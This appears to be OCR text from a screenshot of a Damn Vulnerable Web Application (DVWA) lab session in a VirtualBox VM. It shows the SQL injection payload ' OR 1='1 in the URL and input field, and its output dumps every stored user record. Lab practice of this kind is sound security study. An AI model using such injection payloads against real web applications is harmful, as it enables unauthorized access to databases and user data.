 MSEdge - Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web A
10.0.9.8/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D%271&Submit=Submit#
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1='1
First name: admin
Surname: admin
ID: ' OR 1='1
First name: Gordon
Surname: Brown
ID: ' OR 1='1
First name: Hack
Surname: Me
ID: ' OR 1='1
First name: Pablo
Surname: Picasso
ID: ' OR 1='1
First name: Bob
Surname: Smith
Type here to search
9:36 AM
7/28/2019
Right Ctrl